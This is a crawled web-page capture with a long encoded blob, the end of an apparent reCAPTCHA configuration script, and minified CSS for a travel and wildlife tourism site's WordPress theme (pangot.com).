QMQByw6VHwoI+fVzDpcO9MMOcwqZ2w7NBwrk6w7QQwpMywrbCmXzCul4LRcOgBkQ2XsOqCcODCQPCrTsJMkt4JiIfD8Kswp9Ewo4dwrnDssOFI8KpDMOxw4HCi8OlbE/DgsKrwr7DkgwKwqdzwqXCl8K5KcOqLMOFMwRKwrJpScOFAHI/[base64]/wp7Dt8KATsO4w5DCg3rDtsODw73CscKBIMOowojDkhpKw6JjLcK1w4/DmHdqZWjDhh1uw5zCgcKjZ8Okw6LDmsKcOMKFw6FtfMK1YMKcEcKrDCgUwpZ9wq1KwpFWwr/[base64]/[base64]/[base64]/DocKiMA/CqznCo15Kw4rCqMO0w4Arw6DCiGLDl3vDhCltSnQ7AcK3DcO6UMOuwqYYwqsNO1bDvWgyw556CEfCvcOCwppedMKfwogaPU5GwoFmw6E1VcOfZBXDhk8tc8OHWh0Wc8KmwrUzw4fDjsO+WzTCnyjDnBzCmcOJHwbCmMOew7bDvHXDn8Olwq3CoTtlwp/CtcOkI0RRwqAhwrgYIQ7CoVRzMsKGwqBAwpLDrklhwqZzQsOlfcKDwoPCicK/wp7Ct34jwq8MwpTCjsO1wr/DuUvDtcOdPMKjwonCmipRBU0jEArCkcKGwodzw5hswq87bsKmLMK3wo7DqQvCjSQ+w7NOS1zDp8KEwrJjW19RAcK4wpQwV8OSUWlNwqMaw5NnOn7CgsOlw4vDqsO9GQUHwqPDi8KawrrDmSDDqm7Dr13Ct8Ogw456w4Znw5/CoB3DnRchwq90WCLDlMOoDkXDh8KDCjHCicOOTsKyXzzDisKOw47DmwkmLMOiw5HCnAEvw4BAwqbDlQQWw4opah54bMOHwq5dw5AYw5Y0Fnx9w4oYwqFoR04JK8OKw4rDlGtDw4lLbhUSZ3vDicKFw5Z+ZMO1EsOzHMO/[base64]/CuMOLUmLDpkd1wrnDoS99wo/Ci3PCmnRYeGlYX8OQOAdqR2zDkmHCrMKkwp/CqMOdT2HCt0/CsjE2TQzCpsONw699w79lwqxtwrYrMz3CrCXCjcOVAsOgesKAUWd6wqrCsH0Zw6bCk3TCucKdYsOmbQ/Cv8OfwrLDo8Kpw5UKw7zCrcONwr7DqCxawrVQEVvDg8Kxw6zCncKbUycePAUMwrR+PcKGwoxZKcOMwonDsMOawpLDrsKqwotvw6HDpsKjw4Fhwq99w5DCjAgvDcKuZ2lEw7vDpcKMwppCw5wfw5TDoSRKYcO/GMO6FXs/SV93OFUVUw/CiTvDoRHChcOVwrlyw4LDhsOGBDMwcjl+wphyI8ODw7PDqsOmwphwfMKLw4UxdsOTwp0fdMO/D1fChcKydRvCtMO3FEIBCMOJw5BpaENLKGbCt8OIZ0AsBiDCgkIUw57Dtg0Ow7TCm0PDkidZw6bCvcOxeT3Cu8O5dMOAw4xdeMOGwptUw49Nwr/ChsOAwoYKfQTDkMOiIW0Rw5bCuFRiN8KRTTXDiVVgalTDnsOeYFbClsKcw6VBwqPDvcKJEMOdI3/DjcOOJGpCOUVDWMOLJHYsw5N8HcORw7TCiUpAAmnCrynDvRUue8KPwr1eVVETYz3CiMKsw74ydMK0dcOQeh5Gw6ZJwrTChRLCiMKcw5fChsKRwobDnTo8w6nDqkU/w57DjcKpHsOXw4vDosKgI0TDscKwE8K/[base64]/CtcO5wrcUO8KKYsKtMj/Dq8KYwqfDjcKxwoTCpHNjB8KLwr3Cs3Uow4/DosO/BsObw6LClsOtGW0Nw7zCuTlLwozCi8KoPlktUMOZTBTCpMO8w4zDmVxDGMK0UkjDvcOsWz8KeMOiaVVFw4DCnUU2woV2JmPCiMKywrTCpsKew63CpsO6L8Ocw7HClsOPVcO3w5TDhcK4wpfDl0UuFcOOwqPDhcOrw6J/FzIGNcOywpnDlAZpw6F+w6XDk2tSwovDpkjDgsKIw4LDl8O/wrzClsK+RcOPP8KLY8OFw7R1wq9ow4paw63Cl8ORw6M1f8KOaTHCoGDCvDnDsMKlwrXCjFvCm8KhWhtwQifCnS3DosOMB8O8b2zCucO6K0gpQcOIXUvCj8KWPsOBw453YX0Gw7DDrsKuwo7DowU1wpzDs8KUKMKPJsOqRyLDp21nfgjDq0PClS/ChgYvwrZXH8OMw7pZDMOFXMK3GMObwptLO27DlMKbw4h2OcOcwoxiwqXCvxZDw5fDiB99VS10NATCgMKZw6onwqnDsMKNw41/w4XDtG8sw5c+U8KYZcO8RcKvwo/[base64]/DlXB0NAkANCDCucKtw50EC8OdwoZOwqIvwroCNcKbw4DCmcOPTC9wP8OgwqRDw47CoyZfdMOFHmbCu8O9B8OxTMKHw4kSw6tIasKGH8KDA8KWw7HDtsKqwpTCmMKuG2rCisOMwrR9w53CkHJ1woNewo3DsBEswpvCiF5Zwr/Do8OOKAQ8K8KWw6VqKXXDlk/DusKtwqQlw5PClkjDr8Kdw7gqeS8lwrIpw4LDlMKUcsKmwoDDqsKfw70Uw7nChMOGwpUMKcOnwpQAw5fDjSEKFSE2wo7DlGI3w5vDkMKxBMOjw41hLMO0L8OTwrBQw6HDs8OiwozCljzDhwbCtDLDpQ/CgMOlUWPDmcO/w7ZRTWrDgAvCo2fDoBjDlCUrwqfCpMKZCgQWwqkOw5LDk8OAwo19UMKrVcKXw6wgwq1AAMKkw43CmMOUw6Rjd8KoZBzClmzDr8KUcA/CmT5tWMOmwrADw5LCpMKsOSzCgyQkNMKAFcK0EA4Rw4c3EsO4IsOLVcO1woRuwqhdbcO7w60BDyZ6w5R1Y8KMwqBsw7hLw47Cp0JOIcOmwoEmw6YWw6/CksObwqfCtMOTNMK2chs6w61BRMKjwp/Dt1XCo8KvwpDCrMKcDw/CmBXCpMK0GMOGJFUpGEIPwo/DlcOWw6c0wrZqw6tBw59sIUVUGWsHwpLCpHIcIcOqwqbChsKZeyHDosKUfGARwo9LBMOswpjDkMOew6INAGEXwolyYsKuAjTDhsK8wo4rw5DDsMOwBMKhMsOEVcOUHMKfwq3DusOnwoLCmi/[base64]/DuR1aF8OcdmXCsirCvMOOL8OSw7LChFJwQ8OMY8K8w78XwpXDnivDvAsRwrDDiMK6AcK4PsKww7l0w4tresOBRx4hw4gZFR/[base64]/[base64]/DvsK9w7h8wrwUAj/CuMK2w7pHAnrCvyHDt2wlKcOxw5nDgylPw6TCjMOjG1lzw6PClMO9R33CgW0Gw6cPLMKXT8KSw43DlHPCrcKiw6DCh8OiwqFuXsO1worCujEPw53DkcO7RjLDmTQtBWbCsGTDtMOOw59xN3zDon7DrMOlwrQrwpvDnFDDpg46w4jCiw7CmsOSH3I6NnTCgB/Du8O1wqLCscKVTXXCp1XCgMO6V8OCw4HCnThiw5cWHsKuQxV/ecONwosmw7TClklkRMKzNhoPw43DnMKywqXDjsO3woHDvMKXwq4xNMKxw5B4wpLClcOUAUUjw43DnMK4wqTCvcK0W8Kiw4MpBWZOw70TwqpwITJ/[base64]/[base64]/DmxfDhcOcPEgNacKJEy4mJsOMwrvDjcOaw7vCvsKyw7vChMKZcWjDl8OvwqnDhcKoYRcsw4QmFwtfM8OCDsOYYcKBwoxVw51LOgkow6/Du0xxwqY+w7PCvjwwwrnCvMOpwonCiCBncAJaXBvCksOAJgIBwox0a8KUw6NXRsOXcMKBw67DuTrDiMOMw6bCsFh2wpnDglnCnMK6QsKKw7XCiQlNwpVhFsKCw49iO2fCn0hvTcOAwrXDnMOyw57DtV9Ow75gFRHDmlLCkUzDgMKRZAUdwqPDisOUw7/Cu8K5w4rCocK2MR7CpMOQw4fDjllWwqDCrUHCjMO3UcKmwpTCtMKGQTLDr2PCr8KTHsKWwp3Du1R8wqfDoMOww7NkXMKBPX/DqcKhUUYow7PCtiIbGsOCwpIFaMOww7t+wq87w7AZwq56fMKnw7vCpsKRwrLDtMKcIFvDtnXDk03ChzBOwq7CnB8HYsOOw7VBZsOgMwkhKSFNDcOlwq3DocK5wr7Cm8KIT8KfNzo/[base64]/NcOQwpBKwphow5HDvcKNHUFgwpcOaMOVwpR6w5bCs2XCqS3Cql4Uw5vDmwxrw4UNLGvCsw7Di8OxN8KYRw40JMKIS8ONbmjDuD3DusK5QhLCrsOcwq7Cs34sWsOsNsOewrEdJMKJw73Ctk5sw5DClMKdDhvCqE/CicKJw5jCjV3DgHp/dcKyaH3DhTrCjMKJwocqXMObTxdlGsKVw4PCv3fDmcKqCMOAwrTDsMKBwoUXAjHCoB7DtCAGwr52wrDDj8O+w6DCuMK1w7PDnwdsHsKveE8ZT0fDqVg9wrHDvHPCgBTCi8OiwoB/w4cgEMKofsKVGcKNwqpUSjXCjcKiw4N/[base64]/DoDp2wrkEMSNKS8KPw6nDni7CqCvCqglPw6TCicOdJQLCvGBHalLCnmPCkmIjwplMw67DjcOWw4PDnnXDtMKzw7HCqMOew7dRK8OeDcOjHBcgLUQobMKXw6hgwrRSwoUGw6Iew6NJwqM3w7/DvsOSBWtqwpp2byzDpcKXFcKmw7nCtMKwGcOJDjvDrDfCiMKkay/CssKZw6DCncODY8ORdMOMIMK6Fx/Dl8K+FAw5wo9ULMOsw4wgwp/DvcKlBBdHwoAaR8K5SsKuEzTDoW3DoMKJC8OTU8OXesOESjtuw6wowqMLwr1HYMOtw43CrAfDusKOw4bCjcKew6DClMKPwrTCvcOtw6jDnS9qTFtLccKGwroRYFDCqTzDrjHCs8KsTMKgw78lbsKcLcKDVcKyN0xAEMO8DXx3Nz/CuyvDvTJtcMK/w6vDqsOQw54TEmrDoncSwpXDsBDCsl9VwoXDuMKKFTvDgUbCj8O8NE/CjnDCtMO3acO6bcKLw7nDpMK0wpQxw7TCicOTUyTCrh7CjGbCnUVaw5XDgxE6T3JVCMOPYMOow5DDvcKEB8KawpAfGsOVwr/Dm8KQw47DncK9w4TCnz/Cgh/CuUhlJXLDtB3CoSTCp8OTLsKoZWwhKHHCn8O2NHDDqMOow6zDv8OiGWM9w6TDkxLDtMO/w5V3w4MaTMK/[base64]/DkgAECHE+wr/DjlrDhEg5JC9pe8KzwpgwdcOsw5/[base64]/Ds8KAbiDDjRnDlxHCt8K3w6/DssK3DHTDjFUGwpcgwrxtwqBiwrxlaMKjKGdcLlzCvsKkw4N1w7oMCsOvwoR7w6DDsFvCqcKtT8Ktw4zCs8KQN8KKwrrCvMOYXsO1ZMKqwonDn8Onwrc6w4UZwq/Dgighw4zCgxDCssKkwr9Xw7zClcOMSCzCpcOvGS/DpnvCvsKrHS3Ci8Oew6TDvkc9wrl/w6B6NcKrCAp9SwMhw5pRwpbDtwMsb8OODcKTc8Otw5TCucOWHQnChcO0VcK5F8KvwpoWw6RvwpDCj8O7w79zwqHDhcKRwq0cwpnDrULCvzAYwrgIwqRxw5HDoQV3RMKTw4rDlMOpY1cWH8K0w7tkw7zCiFElwqbDtsOUwqfCvMKbwrrCp8KpOMKpwrl9wrQIwo96w4/CjhgXw6DCoyHCtGzDuxtbQcOCwowHw7AeDMOkwqLDjsKfdxnCuCIyXxnCtsOXHsKFwoDDizLDk3oYUcK7w7B/w5pMNwwbw6nDg8K2T8OWVsO1wqRQwq/Ctj7DjMO9PxzDkl/[base64]/Cl8OCw5PDgMKKWcONw4TCqEIcBEBFHMO4LFQ4OcOmAMOBC1ptwpvCrMOkMMKcXkRiwpPDplASwqE4HMKUwqrCpXNrw4kSCcKzw5XCmMOBw7TCosKyDsKacSJRSw/[base64]/wqDDsH5LCcOQwpYkw7/Dj17CpUAJwonDl8Ogw6/Cq8KNw7tBA054XkvDthZWCsKaY2DCm8KWYikqYsOFwrw8MiQ/fMOtw4HDsAHDv8ORRsOBVMKAJMKaw7JOYisWZCQpWh1xw6PDj1QrXCNZw7Jew6sbw4HDni5/VTZgBGfChcKnw65bdRYUN8OAwpTDpyXDu8OQCGjDgxccE31/wpjCvBYUwrA5e2fCocOlwpHChg3CmhvDowgYwqjDusKCw4Izw5ZMbVbCgcKmw7XDt8OcX8OIJsO5wrBXw7AYKQLDkMKlwrTCjyI2IXLClsOEDsKtwr5/w7jCplJtCsOMIMKdMk/[base64]/[base64]/DunsuwpQ4wrdjwoXCkBjDo8OCYz7Di2nDjMKZwqvDjjbDjk/CqMONwq1qawjDsE9rwrhIw5t9w5VIdcOTUhgLwq7Dn8OSw43Cm3/[base64]/Cu2J2VERIwot7wpJ+w4fCqcKnwrfCkcKkwokfbBnDn2BYw4XChsK9SzlIwoNxw7xbwrzCtsK+w7LDlcOSeC5FwpA2wqUGRS7CuMOww5I2w7s7wp9/[base64]/CjsOpw6xawrhow5zCphVFwrfClkHDl1nCrVrCtEotw6HDpsKuHcKCwotNZRl1wr3DmcKnD0/DjFYPwqMmw6tjEMK1e1AAYcK3KE/[base64]/[base64]/[base64]/DtRQON8K8a8KtOMKUwrx5w7HDssO/AnnDlT3CiinDlWzDkUHDhkjCkA7ClMKNOsKPaMKeMMOdUlTChiIbwp7CuzcjEkRCJiTCkD7Crj3CgcOMeX5IwpJKwphlwonDisO7ckwWw5HDvMOlwo/DhsKkw67CjsOhUQPCrTMYVcKPwo3DpBoDwrwDNnPCsAI2wqXCs8OSOBzCj8KAOsKDw4LDmUomP8OOw6LCoTpqasOcw6Avwpdrw43Dg1fDiyU4TsOHw6k+wrMdw7A1PcOmVy3ChcK9woEKHcKjSsOQdE3DvcKwchd/w5xiw6XDvMK9BXHCi8OnHsObQMKbPsKqUMOma8OjwpfCllZqw5FZJMKrLsKRwrxGw4NqIcOOesKEJsOpFMOQwrwFMy/DqwbDqcONw7rDssOjeMO6w7DDkcKzwqMkMcKHccO5w70zw6JTw6lYwrNcwqXDh8Ofw6TDvhxXRsK3FsKBw4JDwozCpsKew5kbXAEFw6PDp050AgPCmj8gCsKKw4MbwpfDgzZSwqPDhAXDrcONwrzDjcOiw7/Ch8KFwqhkQsKNIQDCtMOiB8KuXcKgw6Ycw6jDuFIhwqrDvnVzw6TDhXN/XA3DllbDssOVwqLDs8Ozw4ZdAXMOw6zCrMKdUsKpw4FswpXCm8OBw4DDvcKPGMO4w5zClGdnw7kYRkkRw54uR8O+Dj9Jw6UPw77CgzoiwqfDmsKgKHI7QQHCixvCucKDw5zCnMKXwoYWCBd9w5PDtgPDnMOVUSF/[base64]/DozXCkUnCpk3DgR3DgWfCnsObw4ZJwqdHw7t2XQfCjcOjwrLDv8KCw4/CuHzDn8K7w55NJw4Pwpsrw68YUh/CrsOww7ESw4VTHjbDh8KcT8K8WFwIwoh7LlTCgsKpwprDuMOnYk7CmgvCjMOvecODD8KZw47CjMK5X10dwoHCpMK9NsKxJDvDv17Ct8O8w4gvBzDDsFjCvMKvwprDuU0/[base64]/DoMODc8OzZELDnTPCnMKUN8KoCMKdw4FOw5PClzECacKTw6IRwrZtwohEwoZRw7ROwoDDosKrBn3DjEkiSCTCk3LClxwrQCMKwpIPw6/DksOZwpAif8KaDWNCFcOZEMKSdMKuwodqwpJbZcObDl9JwrTCmcOvwrPDlxp3VU7Cux1JJMKoTkfCtkPDlVDCq8KxP8Okwo7CmsOJc8K4aljCpsOTwqVnw4g+f8Omw5rDvBPCj8KLVgl7wqoXwp/CuzzDlnvCvxckw6QWHBHCocK/wrXDqcKTEcOPwrbCpwbDlBdbWC7CoDg7bUZewp/CusOaKcOnw7kBw7XDnXbCqsORBXLCtMONwobDgkcuw44ZwqPCoGbDuMOOwq1YwqEXDgzDqBLCiMOdw40Ww5/DicK9wp/DlsK2NiIQwqDDqiRpOmPCqcKYKcOYEcOywpx4GcKSHMK/wpkTD1p3Pjtewo/CsV3CkXpfBcOFSjLDuMKIOBPCpsKkKcKzw5QmPxzCjBBoKxrDmlc3woNKwrvDkiwmw4sAOMKTWFMaM8Oiw6YtwoJ/egpALcORw4oJbcOuZcKpeMKrOzvDqcOzwrBBw73CjcOEw4XDmsKDQiDDpMOqM8OAKcOcXlPDlX7DqcK5w4TDrsOXw6dMw7vCpMOgw6bCucK8anlvMsKqwoBWw6jDn31jYGDDslIBd8Ogw4jDvcOuw5IqQcKROcOATMKLw6nCoApgf8Odwo/DkGHDgcOQYjZzwrvDhTlyG8OCSh3Ct8Kxw51mw5FxwoPCmy9zw7TCosOLw7LCrDVcw47Di8KCAHZEw57Cp8K5U8Kbw5NcfE5/woUtwqbDtkwEwpHCnR5kJ2DDn3zDmnjDo8ORW8O0wpkSKj3CoU3CrwnChh/Cun4gwq1bw7xyw6bCljzDvjvCs8K+S2nCgmnDmcOrJ8OGFllORCTDryoSwq3ClsOnw6zCusOkw6DCtj7CjHHDrHvDjjnDr8KjW8KbwpIvwrF8b2pPwqDClEMew78wLgh7wohBAMKODiTCnklSwol0f8KzD8KNwrw5w4/CscOvUMOYBMOyIXcNw5/[base64]/[base64]/aMKVw67DlMOUw63DmsOXfMK+wrfDocO0w7vDtA1hb8KnZxrDk8Oew5gTwr7Dm8OsPsK1XhXDgATCl2lsw4bCjsKew70VEGwkJMOMNkjCvMOdwqfDvElieMOPVyHDnXVcw7LCmcKUTyjDpWx4w7rCnB3CgRxWJEnCjxM1RyANKMKMw6jDny/[base64]/CvHIOB8ORwrBqUcONHGrCl15Zwp/CncKAwp3CgMOmw4jDrHfCvQvDs8OLw4YhwrLCssKoYnxrM8KZw7rDti/DjBLCq0PCgcOtAE8cOHJdYGdswqE/wplQw7rCtsKhw5M0w7nCiVzDlknCtzlrHsKkSEMMXsKTAcKrwqjDuMKCLGhcw6XDrMK4wpNLw6/DlsKeQXrDkMKObwvDrGg/w6MpAMKtd2pZw7Y8wr0ewq/DqQ/Dn1Asw4/[base64]/DgFsnw4AaEA11w55UwqHDqsKJU8OlS2MFQ8Khwrwif0ddU0PDn8Omw4JNw4XDjj/CnDsQKCRbw5lnw7PDnMOAwoJuwqnCm0rDs8O/LMK/wqnCi8OIYgbCpRTDocOowoJxYhIAw4ALwohKw7XDiFDDoDRwD8OkUjF4wqfCoxHChsKtDcKPFMOrOMK/w5vDjcKyw49mDRluw4vCqsOMw6rDkcK5w4BzZsKMfcOPw6tewq3Ds3zCo8K7w6bCmRrDgHd/LyvDpMKOwpQjw4PDnGHCqsOYJMKrFcOkwrvDp8OFw7QmwoTChhXDq8KFw7bDljPDgsOECcK/DcKzN0vCs8KMTsOvI05gw7Acw5nDjgrDs8Ofw69LwrRWXH1sw4DDpcO1w6nDpsO0wp7DsMKOw6ImwqN6PsKTE8Omw7PCq8Olw4rDlcKQwqkWw7/[base64]/CjW7DhcO3Fm9dw4LDrGJhwp1nPHPDhCNuwo7CvQDCqWVgZUJKw5bCkmlBasKswpEbwpLDqQMEwr/DnlMtSMOMAMKKP8OvV8ObLV/CsXJ/[base64]/DosO5Z8OgBMOrZcKlwp3DpMKgHDd0w53Ci8KfVRXCrsKdO8O/fcOIwrdjwqdXccKQw4bDtMOuecO+MgLDg1zCqMOFw6gDwq9vwopXw7vCjlPDrUXCkj3CpBLDu8OIEcO9wqfCr8OAwo/[base64]/DtMK/wqkGeUTCoCLDicK0Y8KVb8KrTcO/[base64]/DiSTDliHCl8Okw605w67DomgqTSQFw7LCn3zCpTYmHmEUUcO8CcKNMm/CmMOlYUwdZ2LDol3Dp8Kuw4EJwq7CjsKiwr0VwqYvw47Cgl/[base64]/CjA0Zw7nCscOEFAHDgHpUbcKiZRvDvgxLQBAAdsOSOUlkQg/[base64]/DicKPTcOYdSrDmV1GHGxwGGHDm0o/EHbDrcOwIFE/w5BfwpIjOnw9McO6wrLClW3CnsOwRATCrcKOC2gwwr9XwqFmfsKbcMOjwpVEwp3CkcOFw6EdwoBowrE1PQzDjnPCgMKlD2NRw5bCgxzCgsKxwpIwasOlwpfCs3MNQcKZLXXDtsObdcO+w4Q/wql/w6wvwp4+Y8KCRwsWw7RPw6XCucKeQnMxwpjCnXcWG8KPw6vCo8O1w4s7TkDClcKsaMOYE2fDiTbDpmLCt8KDCD/DgQTCt27CocOdwrnCv1k9NFgGLwRUcsKZZsKQw5TDs33DkkxWw57Cj34bGwPDpF7DmsO+wqjCnHAvfcO+wqgUw4Vxw73CusKGw7QoaMOlPDAXwpt4w6fCscKkdwwADQwmw6hcwo4UwoDCv0jCrMK9woQzBMKwwrfChQvCuBXDscKtTCjCqARDO2/DhcOHXwEZSz3Co8ODXB94R8ORw7hTBsOlw4rCkhrDtxBmw51SAlx8w6IAWjnDhWPComjDgsOWw7DCug8ZJkTCgWI2w4TCtcKfeUZ2N1HDoBUXKcKvwrrCoVXCmg7Cj8O4wqvDnDDCk1vDgMOpwoHDtMKJSsOnw7tHIXIbUm/[base64]/w7XCvGHDjhHDs8Kdw4xLwrRvKHN7wq3DtsKZw7LClBJSw73Cv8KIwqVmD0J3wprCuB3Clg9Cw4nDsgDDohpew7LDgy/CkUMtw4TCvC3DpcOjc8OCWMKnwprCshrCucOaF8OfTHxhwp/DtkbCr8KFwpjDvsKBWsOjwo3DgXt8McK7w6PDosKdecORw7vCt8OFIsOTwr9iwqAiMgsYR8OhRsK/woFFwrg6woVAfmVTPXnDigXCp8KSwosow4k8woHDpSAFKXTCrX43IsKMNWZxCsKsFcOXwoXCl8O7wqbDnRc0W8OKwrfDocO1byzCpjoswo/DuMOURcKxIk8bwoXDkwkHdzIqw6cpwr0gPsOLMsKDBBzDtsKFYlzDhMOKLn/DmMOIJH1+MAwhZ8KmwosKLFdxwqt9C17CunQzMAFpVXM/cT3DpcO2wqDCnsKvWMKuA2PClBDDusKDQcKSw6vDoRQCEh4Jw6/[base64]/[base64]/DqyYbKcO2w5DCjj3DoTxHwpgmw5fCrcKxw59HDFh9IMKvXMO9KcONwp4Jw4jCuMKKw7IEIRAbGcKxBQsIJU4xwp/[base64]/CqcK9LMO2wrJBwrw+a3LDhMOmwoPDmjc6wrXDqsKQGsO0w5Bgwp7ChU/[base64]/[base64]/[base64]/[base64]/CF8rYcK8ZcO6w6syw44hw4l3ccOkZsKkaMK2ZlrCpzBiwpJIw5PCtMKLSRR5KMKhwq8FClrDtVDCtybDtWBbLS/DrQIwSsKPIsKuQkzDhsK4wojDg0TDv8O0wqZrdTRhwq53w6TCpzJPw6LDqWkFYiLDv8KEMSF3w5lZwqI/w4nChC9Awq/Dj8KCHA0fQB1Zw7sywqbDgwsva8O9SmQLw6nCocOuc8OlPFnCq8OpHMKewrPDr8OKHBFBZUk2woHCrw89wqLCrcOTwo7DgMOXWQjDjGxuclUZw6vDu8KWcD9fwp/CpMKGfE0dRsK7NhBjw7EIw7dCQMOdwr10wrbCg0XCuMOxEcKWFxwNXB0KcsO3w5Y9YMOiwrQowoE0aWsPwp/DsEVQwojCrWTDp8KYO8Klwq50b8KwTMOzHMOVwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pangot.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lLxS/JjamG/h+JogNgTFFlVROMcLhCbkKvWe35Uc6Rc\\u003d\x22,1,0,null,1,1769026126369,0,0,[109,17,23],null,[171],\x22RC-PyAFK9hlgWkrUA\x22,null,null,null,null,null,\x220dAFcWeA6ItLhISugYSD3WcHsa8Zf7Z5StIVHpVQay7UtkAqZhyhFFUrQOx1dopHcXyG_1F7pkhRRxNV4NMOJGSja2Skg3bbYZvQ\x22,1769108926561]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pangot.com/wp-content/litespeed/css/66288201f6a18d6d25bf1d4c09dce0d7.css?ver=ce0d7
body_size: 4356
content:
*{padding:0;margin:0}@font-face{font-family:kaufman;src:url('/wp-content/themes/bandhavgarh/fonts/Kaufmann BT.ttf')}button:focus{outline:none!important;box-shadow:none!important}a,a:hover{color:inherit;text-decoration:none}h5{font-size:1.5rem}.full_banner{background:url(/wp-content/themes/bandhavgarh/images/background_main.jpg) no-repeat;width:100%;background-size:cover}.call_header{background:#fff;border-radius:20px}.call_header span{background:#FEB039;border-radius:50%;padding:10px 9px;position:relative;left:-2px;top:0}.page_title h2,.hotel-inner-content .row h4{color:#404040}.blog_image img{height:240px;object-fit:cover}.text-black h4{color:inherit!important}.call_header{color:#014723!important}header .navbar-nav .nav-item{font-size:14px;font-weight:500}.center_title h1,.banner-comon-title h1{font-size:4.375rem}.center_title h3,.banner-comon-title h3{font-size:1.4225rem;font-family:poppins;font-weight:400;line-height:33px}.form-input:focus{box-shadow:none;outline:none}.bottom-banner-form:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#202020;opacity:.8}.form-label{color:#fff;opacity:.5;position:absolute;left:5px;transition:0.5s all ease;margin-bottom:0;top:0;font-size:14px}.form-input{width:90%;border:none;border-bottom:1px solid #ccc;display:block;background:none;color:#fff;padding-bottom:10px}.focused .form-label{transform:translateY(-100%);font-size:75%}.bottom_title,.interested_text-bannner{font-family:kaufman}.bottom_title h3,.interested_text-bannner h3{font-size:2.25rem}.bottom_title h3 span,.interested_text-bannner h3 span{color:#014723}.bottom_title h3 span img{position:absolute;right:9%;top:62%}.common_but{background:#FEB039;border-color:#E3C37A;color:#fff;text-shadow:2px 2px 3px #212121;font-size:17px}.common_but:hover{background:none;border-color:#FEB039}.menu .page_item{float:left;margin-right:20px;list-style:none}.comon_border .menu .nav-item{color:#000!important}.header-logo{max-width:362px}.about_us{background:url(https://pangot.com/wp-content/uploads/2020/03/about_us.jpg) no-repeat;background-size:cover;background-position:bottom}.about_us .description p{color:#000}.page_title{margin-bottom:12px}.about_us .description{margin-bottom:17px}.green-common{background:#007D3F;border-color:#007D3F;font-size:15px;padding:.575rem 1.15rem;text-shadow:2px 2px 3px #007D3F}.green-common:hover{background:#229A33;border-color:#229A33;text-shadow:2px 2px 3px #229A33}.card-image-carouel .cardd--title{position:absolute;bottom:20px;left:0}.page_title.small_title{margin-bottom:23px}.page_title.small_title h4{font-weight:700;font-size:1.875rem;color:#fff}ul{padding-left:20px}ul li{margin:4px 0}.common_but-don{background:#E3C37A;border-color:#E3C37A;padding:.425rem 1.2rem;text-shadow:0 2px 3px #88570c}.custom-padding{padding:.7rem 2.7rem}.tour_card-tittle p{font-size:15px}.common_but-don:hover{background:#229A33;border-color:#229A33}.home_faq{background:url(/wp-content/themes/bandhavgarh/images/faq_back.jpg) no-repeat;background-size:cover}.home_faq-content .card{background:none;border:none;border-bottom:1px solid #6A6854!important}.home_faq-content .card:first-child{border-top:1px solid #6A6854}.home_faq-content .card button{text-decoration:none;font-size:1.5rem;font-weight:600;line-height:43px;padding-left:0;text-align:left}.home_faq-content .card .card-body{padding:0 0 20px}footer{background:url(https://pangot.com/wp-content/uploads/2020/03/footer_back.jpg) no-repeat;background-size:cover}.card-nfooorma{background:url(https://pangot.com/wp-content/uploads/2020/03/back-borderrr.png);background-size:cover;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center}.card-nfooorma h5{font-weight:400;color:#fff}.genarl-con-add{display:flex;align-items:center;font-weight:600}.genarl-con-add span{width:41px;height:41px;display:block;line-height:17px;top:0;margin-right:5px;padding:10px 11px}.call_header:hover{text-decoration:none}.footer_links-sahre{background:#fff;border-radius:2px}.fooer_links ul{list-style-type:none;padding-left:0}.fooer_links ul li a{color:#3e3e3d!important;font-weight:600;padding:0}.fooer_links ul li:not(:last-child){margin-right:30px}.fooetr_social-links span{display:block;width:41px;height:41px;border-radius:50%;text-align:center;line-height:41px;font-size:19px;color:#fff}.fooetr_social-links a:not(:last-child){margin-right:10px}.fooetr_social-links span.fb{background:#395A99}.fooetr_social-links span.twitter{background:#54ACED}.fooetr_social-links span.youtube{background:#E42C27}.fooetr_social-links span.whatsap{background:#29D369}.fooetr_social-links span.insta{background:#517DA2}.f-14{font-size:14px}.copyright p{font-weight:600}.comon_border{background:#fff}.banner-comon-title h3{line-height:35px}.common-form-banner .form-label{left:0;top:5px;text-transform:uppercase;color:#3c3c3c;font-weight:500}.common-form-banner{background:#F1F1F1;padding:50px 30px}.common-form-banner .form-input{width:100%;color:#3c3c3c}.common-form-banner .form-group:not(:last-child){margin-bottom:45px}.common-form-banner .focused .form-label{transform:translateY(-120%)}.py-8{padding:4rem 0}.interested_text-bannner h3{font-size:2.15rem;text-shadow:2px 2px 10px #000}.kazirange_about-page_content p{color:#3c3c3c}.deer--back-about-page:before{background:url(https://pangot.com/wp-content/uploads/2021/04/kalij-pheasant1.png) no-repeat;background-size:cover!important;content:"";position:absolute;top:0;left:0;width:100%;z-index:0;background-position:bottom!important}.deer--back-abt-list{position:relative;bottom:-55px}.font-change-abt{font-size:22px;line-height:30px}.comon_border .call_header{background:#ebebeb}.blog_description h4:empty{display:none}.kazirange_faq_content p{color:#3c3c3c}.kazirange_faq_list h5{font-size:1.2rem;font-weight:700;color:#3c3c3c}.faq_page{background:url(/wp-content/themes/bandhavgarh/images/about_us_background.jpg) no-repeat;background-size:cover!important;background-position:bottom!important}.kazirange_faq_list h2{text-decoration:none;font-size:24px;font-weight:700;line-height:43px;padding-left:0;color:#3c3c3c}.kazirange_faq_list{border-bottom:1px solid #ddd}.kazirange_faq_list:last-child{border:none}.tour-detail_page{background:url(/wp-content/themes/bandhavgarh/images/tour-detail_background.jpg) no-repeat;background-size:cover!important;background-position:center!important}.general_info_icon{display:flex;align-items:center}.general_info_icon .info_icon_img{background:#fff;border-radius:50%;border:1px solid #ccc;width:78px;height:78px;align-self:center;text-align:center;line-height:78px;margin-right:15px}.general_info_icon .info_icon_title{font-weight:600;font-size:18px;color:#3c3c3c}.kazirange_faq_content .ul-list.lisT-it{list-style-type:none}.kazirange_faq_content .ul-list.lisT-it li{display:flex;padding-left:10px}.kazirange_faq_content .ul-list.lisT-it li 